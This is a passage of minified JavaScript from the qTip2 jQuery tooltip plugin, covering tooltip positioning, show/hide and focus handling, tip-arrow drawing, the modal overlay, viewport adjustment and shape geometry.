r,a,l,h,c=s(t[0].ownerDocument),d=!!ne.ie&&"CSS1Compat"!==e.compatMode,u=n[0];do"static"!==(a=s.css(u,"position"))&&("fixed"===a?(l=u.getBoundingClientRect(),o(c,-1)):(l=s(u).position(),l.left+=parseFloat(s.css(u,"borderLeftWidth"))||0,l.top+=parseFloat(s.css(u,"borderTopWidth"))||0),i.left-=l.left+(parseFloat(s.css(u,"marginLeft"))||0),i.top-=l.top+(parseFloat(s.css(u,"marginTop"))||0),r||"hidden"===(h=s.css(u,"overflow"))||"visible"===h||(r=s(u)));while(u=u.offsetParent);return r&&(r[0]!==c[0]||d)&&o(r,1),i};var ae=(j=E.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,N).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?I:D}).prototype;ae.invert=function(t,e){this[t]=this[t]===P?Q:this[t]===Q?P:e||this[t]},ae.string=function(){var t=this.x,e=this.y;return t===e?t:this.precedance===I||this.forceY&&"center"!==e?e+" "+t:t+" "+e},ae.abbrev=function(){var t=this.string().split(" ");return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},ae.clone=function(){return new j(this.string(),this.forceY)},E.toggle=function(t,i){var n=this.cache,o=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&/out|leave/.test(n.event.type)&&o.show.target.add(i.target).length===o.show.target.length&&r.has(i.relatedTarget).length)return this;n.event=d(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=S),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var a,l,h,c=t?"show":"hide",u=this.options[c],p=(this.options[t?"hide":"show"],this.options.position),f=this.options.content,m=this.tooltip.css("width"),g=this.tooltip.is(":visible"),_=t||1===u.target.length,v=!i||2>u.target.length||n.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!g),a=!r.is(":animated")&&g===t&&v,l=a?A:!!this._trigger(c,[90]),this.destroyed?this:(l!==z&&t&&this.focus(i),!l||a?this:(s.attr(r[0],"aria-hidden",!t),t?(n.origin=d(this.mouse),s.isFunction(f.text)&&this._updateContent(f.text,z),s.isFunction(f.title)&&this._updateTitle(f.title,z),!q&&"mouse"===p.target&&p.adjust.mouse&&(s(e).bind("mousemove."+B,this._storeMouse),q=S),m||r.css("width",r.outerWidth(z)),this.reposition(i,arguments[2]),m||r.css("width",""),u.solo&&("string"==typeof u.solo?s(u.solo):s(Y,u.solo)).not(r).not(u.target).qtip("hide",s.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete n.origin,q&&!s(Y+'[tracking="true"]:visible',u.solo).not(r).length&&(s(e).unbind("mousemove."+B),q=z),this.blur(i)),h=s.proxy(function(){t?(ne.ie&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof u.autofocus&&s(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")
},this),u.effect===z||_===z?(r[c](),h()):s.isFunction(u.effect)?(r.stop(1,1),u.effect.call(r,this),r.queue("fx",function(t){h(),t()})):r.fadeTo(90,t?1:0,h),t&&u.target.trigger("qtip-"+this.id+"-inactive"),this))},E.show=function(t){return this.toggle(S,t)},E.hide=function(t){return this.toggle(z,t)},E.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=s(Y),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),o=T.zindex+e.length;return i.hasClass(Z)||this._trigger("focus",[o],t)&&(n!==o&&(e.each(function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+Z).qtip("blur",t)),i.addClass(Z)[0].style.zIndex=o),this},E.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(Z),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},E.disable=function(t){return this.destroyed?this:("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(ee):this.disabled):"boolean"!=typeof t&&(t=S),this.rendered&&this.tooltip.toggleClass(ee,t).attr("aria-disabled",t),this.disabled=!!t,this)},E.enable=function(){return this.disable(z)},E._createButton=function(){var t=this,e=this.elements,i=e.tooltip,n=this.options.content.button,o="string"==typeof n,r=o?n:"Close tooltip";e.button&&e.button.remove(),e.button=n.jquery?n:s("<a />",{"class":"qtip-close "+(this.options.style.widget?"":B+"-icon"),title:r,"aria-label":r}).prepend(s("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(ee)||t.hide(e),z})},E._updateButton=function(t){if(!this.rendered)return z;var e=this.elements.button;t?this._createButton():e.remove()},E._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(ee);i.removeClass(ee),ee=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(ee,s),i.toggleClass("ui-helper-reset "+c(),t).toggleClass(J,this.options.style.def&&!t),e.content&&e.content.toggleClass(c("content"),t),e.titlebar&&e.titlebar.toggleClass(c("header"),t),e.button&&e.button.toggleClass(B+"-icon",!t)},E._storeMouse=function(t){(this.mouse=d(t)).type="mousemove"},E._bind=function(t,e,i,n,o){var r="."+this._id+(n?"-"+n:"");e.length&&s(t).bind((e.split?e:e.join(r+" "))+r,s.proxy(i,o||this))},E._unbind=function(t,e){s(t).unbind("."+this._id+(e?"-"+e:""))};var le="."+B;s(function(){_(Y,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=s(t.currentTarget),n=s(t.relatedTarget||t.target),o=this.options;e?(this.focus(t),i.hasClass(K)&&!i.hasClass(ee)&&clearTimeout(this.timers.hide)):"mouse"===o.position.target&&o.hide.event&&o.show.target&&!n.closest(o.show.target[0]).length&&this.hide(t),i.toggleClass(te,e)}),_("["+U+"]",G,m)}),E._trigger=function(t,e,i){var n=s.Event("tooltip"+t);return n.originalEvent=i&&s.extend({},i)||this.cache.event||A,this.triggering=t,this.tooltip.trigger(n,[this].concat(e||[])),this.triggering=z,!n.isDefaultPrevented()},E._bindEvents=function(t,e,n,o,r,a){if(o.add(n).length===o.length){var l=[];e=s.map(e,function(e){var n=s.inArray(e,t);return n>-1?(l.push(t.splice(n,1)[0]),i):e}),l.length&&this._bind(n,l,function(t){var e=this.rendered?this.tooltip[0].offsetWidth>0:!1;(e?a:r).call(this,t)})}this._bind(n,t,r),this._bind(o,e,a)},E._assignInitialEvents=function(t){function e(t){return this.disabled||this.destroyed?z:(this.cache.event=d(t),this.cache.target=t?s(t.target):[i],clearTimeout(this.timers.show),this.timers.show=u.call(this,function(){this.render("object"==typeof t||n.show.ready)},n.show.delay),i)}var n=this.options,o=n.show.target,r=n.hide.target,a=n.show.event?s.trim(""+n.show.event).split(" "):[],l=n.hide.event?s.trim(""+n.hide.event).split(" "):[];/mouse(over|enter)/i.test(n.show.event)&&!/mouse(out|leave)/i.test(n.hide.event)&&l.push("mouseleave"),this._bind(o,"mousemove",function(t){this._storeMouse(t),this.cache.onTarget=S}),this._bindEvents(a,l,o,r,e,function(){clearTimeout(this.timers.show)}),(n.show.ready||n.prerender)&&e.call(this,t)},E._assignEvents=function(){var i=this,n=this.options,o=n.position,r=this.tooltip,a=n.show.target,l=n.hide.target,h=o.container,c=o.viewport,d=s(e),u=(s(e.body),s(t)),_=n.show.event?s.trim(""+n.show.event).split(" "):[],v=n.hide.event?s.trim(""+n.hide.event).split(" "):[];s.each(n.events,function(t,e){i._bind(r,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,r)}),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(d,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),n.hide.fixed?l=l.add(r.addClass(K)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(l,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(h.closest("html"),["mousedown","touchstart"],function(t){var e=s(t.target),i=this.rendered&&!this.tooltip.hasClass(ee)&&this.tooltip[0].offsetWidth>0,n=e.parents(Y).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||n||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof n.hide.inactive&&(this._bind(a,"qtip-"+this.id+"-inactive",m),this._bind(l.add(r),T.inactiveEvents,m,"-inactive")),this._bindEvents(_,v,a,l,p,f),this._bind(a.add(r),"mousemove",function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,s=Math.abs;(s(t.pageX-e.pageX)>=i||s(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)}),"mouse"===o.target&&o.adjust.mouse&&(n.hide.event&&this._bind(a,["mouseenter","mouseleave"],function(t){this.cache.onTarget="mouseenter"===t.type}),this._bind(d,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(ee)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(o.adjust.resize||c.length)&&this._bind(s.event.special.resize?c:u,"resize",g),o.adjust.scroll&&this._bind(u.add(o.container),"scroll",g)},E._unassignEvents=function(){var i=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],t,e];this._unbind(s([]).pushStack(s.grep(i,function(t){return"object"==typeof t})))},T=s.fn.qtip=function(t,e,n){var o=(""+t).toLowerCase(),r=A,l=s.makeArray(arguments).slice(1),h=l[l.length-1],c=this[0]?s.data(this[0],B):A;return!arguments.length&&c||"api"===o?c:"string"==typeof t?(this.each(function(){var t=s.data(this,B);if(!t)return S;if(h&&h.timeStamp&&(t.cache.event=h),!e||"option"!==o&&"options"!==o)t[o]&&t[o].apply(t,l);else{if(n===i&&!s.isPlainObject(e))return r=t.get(e),z;t.set(e,n)}}),r!==A?r:this):"object"!=typeof t&&arguments.length?i:(c=a(s.extend(S,{},t)),this.each(function(t){var e,n;return n=s.isArray(c.id)?c.id[t]:c.id,n=!n||n===z||1>n.length||T.api[n]?T.nextid++:n,e=v(s(this),n,c),e===z?S:(T.api[n]=e,s.each(R,function(){"initialize"===this.initialize&&this(e)}),e._assignInitialEvents(h),i)}))},s.qtip=n,T.api={},s.each({attr:function(t,e){if(this.length){var i=this[0],n="title",o=s.data(i,"qtip");if(t===n&&o&&"object"==typeof o&&o.options.suppress)return 2>arguments.length?s.attr(i,se):(o&&o.options.content.attr===n&&o.cache.attr&&o.set("content.text",e),this.attr(se,e))}return s.fn["attr"+ie].apply(this,arguments)},clone:function(t){var e=(s([]),s.fn["clone"+ie].apply(this,arguments));return t||e.filter("["+se+"]").attr("title",function(){return s.attr(this,se)}).removeAttr(se),e}},function(t,e){if(!e||s.fn[t+ie])return S;var i=s.fn[t+ie]=s.fn[t];s.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),s.ui||(s["cleanData"+ie]=s.cleanData,s.cleanData=function(t){for(var e,i=0;(e=s(t[i])).length;i++)if(e.attr(V))try{e.triggerHandler("removeqtip")}catch(n){}s["cleanData"+ie].apply(this,arguments)}),T.version="2.2.0",T.nextid=0,T.inactiveEvents=G,T.zindex=15e3,T.defaults={prerender:z,id:z,overwrite:S,suppress:S,content:{text:S,attr:"title",title:z,button:z},position:{my:"top left",at:"bottom right",target:z,container:z,viewport:z,adjust:{x:0,y:0,mouse:S,scroll:S,resize:S,method:"flipinvert flipinvert"},effect:function(t,e){s(this).animate(e,{duration:200,queue:z})}},show:{target:z,event:"mouseenter",effect:S,delay:90,solo:z,ready:z,autofocus:z},hide:{target:z,event:"mouseleave",effect:S,delay:0,fixed:z,inactive:z,leave:"window",distance:z},style:{classes:"",widget:z,width:z,height:z,def:S},events:{render:A,move:A,show:A,hide:A,toggle:A,visible:A,hidden:A,focus:A,blur:A}};var he,ce="margin",de="border",ue="color",pe="background-color",fe="transparent",me=" !important",ge=!!e.createElement("canvas").getContext,_e=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,ve={},be=["Webkit","O","Moz","ms"];if(ge)var ye=t.devicePixelRatio||1,we=function(){var t=e.createElement("canvas").getContext("2d");return t.backingStorePixelRatio||t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||1}(),xe=ye/we;else var ke=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'};s.extend(x.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=s("<div />",{"class":B+"-tip"}).prependTo(t.tooltip),ge?(e=s("<canvas />").appendTo(this.element)[0].getContext("2d"),e.lineJoin="miter",e.miterLimit=1e5,e.save()):(e=ke("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(s("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===W||t.y===N&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight(S))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===z||e===z?t=z:t===S?t=new j(e.string()):t.string||(t=new j(t),t.fixed=S),t},_parseWidth:function(t,e,i){var s=this.qtip.elements,n=de+b(e)+"Width";return(i?w(i,n):w(s.content,n)||w(this._useTitle(t)&&s.titlebar||s.content,n)||w(s.tooltip,n))||0},_parseRadius:function(t){var e=this.qtip.elements,i=de+b(t.y)+b(t.x)+"Radius";return 9>ne.ie?0:w(this._useTitle(t)&&e.titlebar||e.content,i)||w(e.tooltip,i)||0},_invalidColour:function(t,e,i){var s=t.css(e);return!s||i&&s===t.css(i)||_e.test(s)?z:s},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),n=de+b(t[t.precedance])+b(ue),o=this._useTitle(t)&&e.titlebar||e.content,r=this._invalidColour,a=[];return a[0]=r(i,pe)||r(o,pe)||r(e.content,pe)||r(e.tooltip,pe)||i.css(pe),a[1]=r(i,n,ue)||r(o,n,ue)||r(e.content,n,ue)||r(e.tooltip,n,ue)||e.tooltip.css(n),s("*",i).add(i).css("cssText",pe+":"+fe+me+";"+de+":0"+me+";"),a},_calculateSize:function(t){var e,i,s,n=t.precedance===I,o=this.options.width,r=this.options.height,a="c"===t.abbrev(),l=(n?o:r)*(a?.5:1),h=Math.pow,c=Math.round,d=Math.sqrt(h(l,2)+h(r,2)),u=[this.border/l*d,this.border/r*d];return u[2]=Math.sqrt(h(u[0],2)-h(this.border,2)),u[3]=Math.sqrt(h(u[1],2)-h(this.border,2)),e=d+u[2]+u[3]+(a?0:u[0]),i=e/d,s=[c(i*o),c(i*r)],n?s:s.reverse()},_calculateTip:function(t,e,i){i=i||1,e=e||this.size;var s=e[0]*i,n=e[1]*i,o=Math.ceil(s/2),r=Math.ceil(n/2),a={br:[0,0,s,n,s,0],bl:[0,0,s,0,0,n],tr:[0,n,s,0,s,n],tl:[0,0,0,n,s,n],tc:[0,n,o,0,s,n],bc:[0,0,s,0,o,n],rc:[0,0,s,r,0,n],lc:[s,0,s,n,0,r]};return a.lt=a.br,a.rt=a.bl,a.lb=a.tr,a.rb=a.tl,a[t.abbrev()]},_drawCoords:function(t,e){t.beginPath(),t.moveTo(e[0],e[1]),t.lineTo(e[2],e[3]),t.lineTo(e[4],e[5]),t.closePath()},create:function(){var t=this.corner=(ge||ne.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(e,i){if(!this.enabled)return this;var n,o,r,a,l,h,c,d,u=this.qtip.elements,p=this.element,f=p.children(),m=this.options,g=this.size,_=m.mimic,v=Math.round;e||(e=this.qtip.cache.corner||this.corner),_===z?_=e:(_=new j(_),_.precedance=e.precedance,"inherit"===_.x?_.x=e.x:"inherit"===_.y?_.y=e.y:_.x===_.y&&(_[e.precedance]=e[e.precedance])),o=_.precedance,e.precedance===D?this._swapDimensions():this._resetDimensions(),n=this.color=this._parseColours(e),n[1]!==fe?(d=this.border=this._parseWidth(e,e[e.precedance]),m.border&&1>d&&!_e.test(n[1])&&(n[0]=n[1]),this.border=d=m.border!==S?m.border:d):this.border=d=0,c=this.size=this._calculateSize(e),p.css({width:c[0],height:c[1],lineHeight:c[1]+"px"}),h=e.precedance===I?[v(_.x===P?d:_.x===Q?c[0]-g[0]-d:(c[0]-g[0])/2),v(_.y===W?c[1]-g[1]:0)]:[v(_.x===P?c[0]-g[0]:0),v(_.y===W?d:_.y===H?c[1]-g[1]-d:(c[1]-g[1])/2)],ge?(r=f[0].getContext("2d"),r.restore(),r.save(),r.clearRect(0,0,6e3,6e3),a=this._calculateTip(_,g,xe),l=this._calculateTip(_,this.size,xe),f.attr(M,c[0]*xe).attr(L,c[1]*xe),f.css(M,c[0]).css(L,c[1]),this._drawCoords(r,l),r.fillStyle=n[1],r.fill(),r.translate(h[0]*xe,h[1]*xe),this._drawCoords(r,a),r.fillStyle=n[0],r.fill()):(a=this._calculateTip(_),a="m"+a[0]+","+a[1]+" l"+a[2]+","+a[3]+" "+a[4]+","+a[5]+" xe",h[2]=d&&/^(r|b)/i.test(e.string())?8===ne.ie?2:1:0,f.css({coordsize:c[0]+d+" "+(c[1]+d),antialias:""+(_.string().indexOf(N)>-1),left:h[0]-h[2]*Number(o===D),top:h[1]-h[2]*Number(o===I),width:c[0]+d,height:c[1]+d}).each(function(t){var e=s(this);e[e.prop?"prop":"attr"]({coordsize:c[0]+d+" "+(c[1]+d),path:a,fillcolor:n[0],filled:!!t,stroked:!t}).toggle(!(!d&&!t)),!t&&e.html(ke("stroke",'weight="'+2*d+'px" color="'+n[1]+'" miterlimit="1000" joinstyle="miter"'))})),t.opera&&setTimeout(function(){u.tip.css({display:"inline-block",visibility:"visible"})},1),i!==z&&this.calculate(e,c)},calculate:function(t,e){if(!this.enabled)return z;var i,n,o=this,r=this.qtip.elements,a=this.element,l=this.options.offset,h=(r.tooltip.hasClass("ui-widget"),{});return t=t||this.corner,i=t.precedance,e=e||this._calculateSize(t),n=[t.x,t.y],i===D&&n.reverse(),s.each(n,function(s,n){var a,c,d;n===N?(a=i===I?P:W,h[a]="50%",h[ce+"-"+a]=-Math.round(e[i===I?0:1]/2)+l):(a=o._parseWidth(t,n,r.tooltip),c=o._parseWidth(t,n,r.content),d=o._parseRadius(t),h[n]=Math.max(-o.border,s?c:l+(d>a?d:-a)))}),h[t[i]]-=e[i===D?0:1],a.css({margin:"",top:"",bottom:"",left:"",right:""}).css(h),h},reposition:function(t,e,s){function n(t,e,i,s,n){t===F&&h.precedance===e&&c[s]&&h[i]!==N?h.precedance=h.precedance===D?I:D:t!==F&&c[s]&&(h[e]=h[e]===N?c[s]>0?s:n:h[e]===s?n:s)}function o(t,e,n){h[t]===N?m[ce+"-"+e]=f[t]=r[ce+"-"+e]-c[e]:(a=r[n]!==i?[c[e],-r[e]]:[-c[e],r[e]],(f[t]=Math.max(a[0],a[1]))>a[0]&&(s[e]-=c[e],f[e]=z),m[r[n]!==i?n:e]=f[t])}if(this.enabled){var r,a,l=e.cache,h=this.corner.clone(),c=s.adjusted,d=e.options.position.adjust.method.split(" "),u=d[0],p=d[1]||d[0],f={left:z,top:z,x:0,y:0},m={};this.corner.fixed!==S&&(n(u,D,I,P,Q),n(p,I,D,W,H),h.string()===l.corner.string()||l.cornerTop===c.top&&l.cornerLeft===c.left||this.update(h,z)),r=this.calculate(h),r.right!==i&&(r.left=-r.right),r.bottom!==i&&(r.top=-r.bottom),r.user=this.offset,(f.left=u===F&&!!c.left)&&o(D,P,Q),(f.top=p===F&&!!c.top)&&o(I,W,H),this.element.css(m).toggle(!(f.x&&f.y||h.x===N&&f.y||h.y===N&&f.x)),s.left-=r.left.charAt?r.user:u!==F||f.top||!f.left&&!f.top?r.left+this.border:0,s.top-=r.top.charAt?r.user:p!==F||f.left||!f.left&&!f.top?r.top+this.border:0,l.cornerLeft=c.left,l.cornerTop=c.top,l.corner=h.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),he=R.tip=function(t){return new x(t,t.options.style.tip)},he.initialize="render",he.sanitize=function(t){if(t.style&&"tip"in t.style){var e=t.style.tip;"object"!=typeof e&&(e=t.style.tip={corner:e}),/string|boolean/i.test(typeof e.corner)||(e.corner=S)}},$.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},s.extend(S,T.defaults,{style:{tip:{corner:S,mimic:z,width:6,height:6,border:S,offset:0}}});var Ce,Te,Ee="qtip-modal",je="."+Ee;Te=function(){function t(t){if(s.expr[":"].focusable)return s.expr[":"].focusable;var e,i,n,o=!isNaN(s.attr(t,"tabindex")),r=t.nodeName&&t.nodeName.toLowerCase();return"area"===r?(e=t.parentNode,i=e.name,t.href&&i&&"map"===e.nodeName.toLowerCase()?(n=s("img[usemap=#"+i+"]")[0],!!n&&n.is(":visible")):!1):/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||o:o}function i(t){1>c.length&&t.length?t.not("body").blur():c.first().focus()}function n(t){if(l.is(":visible")){var e,n=s(t.target),a=o.tooltip,h=n.closest(Y);e=1>h.length?z:parseInt(h[0].style.zIndex,10)>parseInt(a[0].style.zIndex,10),e||n.closest(Y)[0]===a[0]||i(n),r=t.target===c[c.length-1]}}var o,r,a,l,h=this,c={};s.extend(h,{init:function(){return l=h.elem=s("<div />",{id:"qtip-overlay",html:"<div></div>",mousedown:function(){return z}}).hide(),s(e.body).bind("focusin"+je,n),s(e).bind("keydown"+je,function(t){o&&o.options.show.modal.escape&&27===t.keyCode&&o.hide(t)}),l.bind("click"+je,function(t){o&&o.options.show.modal.blur&&o.hide(t)}),h},update:function(e){o=e,c=e.options.show.modal.stealfocus!==z?e.tooltip.find("*").filter(function(){return t(this)}):[]},toggle:function(t,n,r){var c=(s(e.body),t.tooltip),d=t.options.show.modal,u=d.effect,p=n?"show":"hide",f=l.is(":visible"),m=s(je).filter(":visible:not(:animated)").not(c);return h.update(t),n&&d.stealfocus!==z&&i(s(":focus")),l.toggleClass("blurs",d.blur),n&&l.appendTo(e.body),l.is(":animated")&&f===n&&a!==z||!n&&m.length?h:(l.stop(S,z),s.isFunction(u)?u.call(l,n):u===z?l[p]():l.fadeTo(parseInt(r,10)||90,n?1:0,function(){n||l.hide()}),n||l.queue(function(t){l.css({left:"",top:""}),s(je).length||l.detach(),t()}),a=n,o.destroyed&&(o=A),h)}}),h.init()},Te=new Te,s.extend(k.prototype,{init:function(t){var e=t.tooltip;return this.options.on?(t.elements.overlay=Te.elem,e.addClass(Ee).css("z-index",T.modal_zindex+s(je).length),t._bind(e,["tooltipshow","tooltiphide"],function(t,i,n){var o=t.originalEvent;if(t.target===e[0])if(o&&"tooltiphide"===t.type&&/mouse(leave|enter)/.test(o.type)&&s(o.relatedTarget).closest(Te.elem[0]).length)try{t.preventDefault()}catch(r){}else(!o||o&&"tooltipsolo"!==o.type)&&this.toggle(t,"tooltipshow"===t.type,n)},this._ns,this),t._bind(e,"tooltipfocus",function(t,i){if(!t.isDefaultPrevented()&&t.target===e[0]){var n=s(je),o=T.modal_zindex+n.length,r=parseInt(e[0].style.zIndex,10);Te.elem[0].style.zIndex=o-1,n.each(function(){this.style.zIndex>r&&(this.style.zIndex-=1)}),n.filter("."+Z).qtip("blur",t.originalEvent),e.addClass(Z)[0].style.zIndex=o,Te.update(i);try{t.preventDefault()}catch(a){}}},this._ns,this),t._bind(e,"tooltiphide",function(t){t.target===e[0]&&s(je).filter(":visible").not(e).last().qtip("focus",t)},this._ns,this),i):this},toggle:function(t,e,s){return t&&t.isDefaultPrevented()?this:(Te.toggle(this.qtip,!!e,s),i)},destroy:function(){this.qtip.tooltip.removeClass(Ee),this.qtip._unbind(this.qtip.tooltip,this._ns),Te.toggle(this.qtip,z),delete this.qtip.elements.overlay}}),Ce=R.modal=function(t){return new k(t,t.options.show.modal)},Ce.sanitize=function(t){t.show&&("object"!=typeof t.show.modal?t.show.modal={on:!!t.show.modal}:t.show.modal.on===i&&(t.show.modal.on=S))},T.modal_zindex=T.zindex-200,Ce.initialize="render",$.modal={"^show.modal.(on|blur)$":function(){this.destroy(),this.init(),this.qtip.elems.overlay.toggle(this.qtip.tooltip[0].offsetWidth>0)}},s.extend(S,T.defaults,{show:{modal:{on:z,effect:S,blur:S,stealfocus:S,escape:S}}}),R.viewport=function(i,s,n,o,r,a,l){function h(t,e,i,n,o,r,a,l,h){var c=s[o],u=w[t],b=x[t],y=i===F,k=u===o?h:u===r?-h:-h/2,C=b===o?l:b===r?-l:-l/2,T=_[o]+v[o]-(f?0:p[o]),E=T-c,j=c+h-(a===M?m:g)-T,$=k-(w.precedance===t||u===w[e]?C:0)-(b===N?l/2:0);return y?($=(u===o?1:-1)*k,s[o]+=E>0?E:j>0?-j:0,s[o]=Math.max(-p[o]+v[o],c-$,Math.min(Math.max(-p[o]+v[o]+(a===M?m:g),c+$),s[o],"center"===u?c-k:1e9))):(n*=i===O?2:0,E>0&&(u!==o||j>0)?(s[o]-=$+n,d.invert(t,o)):j>0&&(u!==r||E>0)&&(s[o]-=(u===N?-$:$)+n,d.invert(t,r)),_>s[o]&&-s[o]>j&&(s[o]=c,d=w.clone())),s[o]-c}var c,d,u,p,f,m,g,_,v,b=n.target,y=i.elements.tooltip,w=n.my,x=n.at,k=n.adjust,C=k.method.split(" "),T=C[0],E=C[1]||C[0],j=n.viewport,$=n.container,q=i.cache,S={left:0,top:0};return j.jquery&&b[0]!==t&&b[0]!==e.body&&"none"!==k.method?(p=$.offset()||S,f="static"===$.css("position"),c="fixed"===y.css("position"),m=j[0]===t?j.width():j.outerWidth(z),g=j[0]===t?j.height():j.outerHeight(z),_={left:c?0:j.scrollLeft(),top:c?0:j.scrollTop()},v=j.offset()||S,("shift"!==T||"shift"!==E)&&(d=w.clone()),S={left:"none"!==T?h(D,I,T,k.x,P,Q,M,o,a):0,top:"none"!==E?h(I,D,E,k.y,W,H,L,r,l):0},d&&q.lastClass!==(u=B+"-pos-"+d.abbrev())&&y.removeClass(i.cache.lastClass).addClass(i.cache.lastClass=u),S):S},R.polys={polygon:function(t,e){var i,s,n,o={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:z},r=0,a=[],l=1,h=1,c=0,d=0;for(r=t.length;r--;)i=[parseInt(t[--r],10),parseInt(t[r+1],10)],i[0]>o.position.right&&(o.position.right=i[0]),i[0]<o.position.left&&(o.position.left=i[0]),i[1]>o.position.bottom&&(o.position.bottom=i[1]),i[1]<o.position.top&&(o.position.top=i[1]),a.push(i);if(s=o.width=Math.abs(o.position.right-o.position.left),n=o.height=Math.abs(o.position.bottom-o.position.top),"c"===e.abbrev())o.position={left:o.position.left+o.width/2,top:o.position.top+o.height/2};else{for(;s>0&&n>0&&l>0&&h>0;)for(s=Math.floor(s/2),n=Math.floor(n/2),e.x===P?l=s:e.x===Q?l=o.width-s:l+=Math.floor(s/2),e.y===W?h=n:e.y===H?h=o.height-n:h+=Math.floor(n/2),r=a.length;r--&&!(2>a.length);)c=a[r][0]-o.position.left,d=a[r][1]-o.position.top,(e.x===P&&c>=l||e.x===Q&&l>=c||e.x===N&&(l>c||c>o.width-l)||e.y===W&&d>=h||e.y===H&&h>=d||e.y===N&&(h>d||d>o.height-h))&&a.splice(r,1);o.position={left:a[0][0],top:a[0][1]}}return o},rect:function(t,e,i,s){return{width:Math.abs(i-t),height:Math.abs(s-e),position:{left:Math.min(t,i),top:Math.min(e,s)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(t,e,i,s,n){var o=R.polys._angles[n.abbrev()],r=0===o?0:i*Math.cos(o*Math.PI),a=s*Math.sin(o*Math.PI);return{width:2*i-Math.abs(r),height:2*s-Math.abs(a),position:{left:t+r,top:e+a},adjustable:z}},circle:function(t,e,i,s){return R.polys.ellipse(t,e,i,i,s)}},R.svg=function(t,i,n){for(var o,r,a,l,h,c,d,u,p,f,m,g=s(e),_=i[0],v=s(_.ownerSVGElement),b=1,y=1,w=!0;!_.getBBox;)_=_.parentNode;if(!_.getBBox||!_.parentNode)return z;o=v.attr("width")||v.width()||parseInt(v.css("width"),10),r=v.attr("height")||v.height()||parseInt(v.css("height"),10);var 